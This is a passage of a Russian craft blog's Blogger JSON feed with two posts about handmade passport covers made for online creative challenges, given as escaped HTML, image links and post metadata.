src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiADJ75lImdTFensKOdDQhb5CFtQEC8HrxUwYMv0BvJIKuSGbCs0O4URasqXMqbRaWjbezxSr2pHVbHyFiDIFujJq4BAPzWuKMn84p5aP58gbpLaMYAuhgY4hYVG9pVY16A98n2ttgZsIE\/s400\/%25D0%25BD%25D0%25B0%25D0%25BD%25D0%25B5%25D0%25BC+%25D1%2581+%25D0%25BD%25D1%2583%25D0%25BB%25D1%258F+%25D0%25B4%25D0%25B5%25D0%25BA%25D0%25B0%25D0%25B1%25D1%2580%25D1%258C.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/blog.agiart.ru\/2015\/12\/84.html\" target=\"_blank\"\u003Eи в задании №84 \"Всё что я люблю\" в блоге \"AgiArt кафе\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nЯ люблю краски, спреи, пудры, всё, что пачкает мои руки, как сегодня, и не отмывается)))). Я люблю миксмедиа. Банера задания не нашла((( и использовала вместо него банер приза.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawtFO6e0lM0S2602mdSP_JJ24zfBaMGmIkUsXzFTMjgyN-wP93LpdmoN0ZZ6p6GA5jjUy3YuY1SLNB7cdq7VU0EC_LptEI4ZyV_XiiMwRsWTrU9HfqKx1FHIw2aBclQSmIe9pB0ZGlRs8\/s320\/%25D1%2581%25D0%25B5%25D1%2580%25D1%2582%25D0%25B8%25D1%2584%25D0%25B8%25D0%25BA%25D0%25B0%25D1%2582%25D1%258B302.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawtFO6e0lM0S2602mdSP_JJ24zfBaMGmIkUsXzFTMjgyN-wP93LpdmoN0ZZ6p6GA5jjUy3YuY1SLNB7cdq7VU0EC_LptEI4ZyV_XiiMwRsWTrU9HfqKx1FHIw2aBclQSmIe9pB0ZGlRs8\/s320\/%25D1%2581%25D0%25B5%25D1%2580%25D1%2582%25D0%25B8%25D1%2584%25D0%25B8%25D0%25BA%25D0%25B0%25D1%2582%25D1%258B302.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/5662146261882226873\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2015\/12\/blog-post_28.html#comment-form","title":"Комментарии: 16"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/5662146261882226873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/5662146261882226873"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2015\/12\/blog-post_28.html","title":"Обложка на паспорт для Жажды Творчества"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg\/s72-c\/_DSC0289.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-6214000659299867191"},"published":{"$t":"2015-08-07T07:23:00.000+07:00"},"updated":{"$t":"2015-08-12T21:17:58.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка на паспорт. "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Друзья, привет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВ блоге \" Правила рулят\" новое задание . Называется оно\u003Ca href=\"http:\/\/pravilarulat.blogspot.ru\/2015\/08\/4.html\" target=\"_blank\"\u003E \" 4 сезона\"\u003C\/a\u003E. Суть задания- сделать мягкую обложку на паспорт в любом стиле. Главное условие - обложка из ткани.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAd7sbAGMkIJV1KNXCsGsrpMoLHUkgck9uEjlYPiKg3Zy-XJrkSZXsUT11VpQAPM7woB_zrUU2XLsQm0uO4vE6FO6M-46pAjZBZRRxxEdbRvGKveAbMXrj2IJhgoju9OTNCSZJX6iFL7M\/s1600\/_DSC0677.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAd7sbAGMkIJV1KNXCsGsrpMoLHUkgck9uEjlYPiKg3Zy-XJrkSZXsUT11VpQAPM7woB_zrUU2XLsQm0uO4vE6FO6M-46pAjZBZRRxxEdbRvGKveAbMXrj2IJhgoju9OTNCSZJX6iFL7M\/s640\/_DSC0677.JPG\" width=\"420\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JEyeVlyVfXhE_EZHGX_peldhvr3ncqKedT5yNwPorirOjtQySem7BNaiHF_4wzgEYd1huv1uQUqxrIIi9qH_jm4QHo3Ku34Mpj9Pl0K0vVjC0Rj1M2TdfAdmozQ0EON2G7pqqtoI7_I\/s1600\/_DSC0682.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JEyeVlyVfXhE_EZHGX_peldhvr3ncqKedT5yNwPorirOjtQySem7BNaiHF_4wzgEYd1huv1uQUqxrIIi9qH_jm4QHo3Ku34Mpj9Pl0K0vVjC0Rj1M2TdfAdmozQ0EON2G7pqqtoI7_I\/s400\/_DSC0682.JPG\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/6214000659299867191\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2015\/08\/blog-post_7.html#comment-form","title":"Комментарии: 2"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/6214000659299867191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/6214000659299867191"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2015\/08\/blog-post_7.html","title":"Обложка на паспорт. "}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAd7sbAGMkIJV1KNXCsGsrpMoLHUkgck9uEjlYPiKg3Zy-XJrkSZXsUT11VpQAPM7woB_zrUU2XLsQm0uO4vE6FO6M-46pAjZBZRRxxEdbRvGKveAbMXrj2IJhgoju9OTNCSZJX6iFL7M\/s72-c\/_DSC0677.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});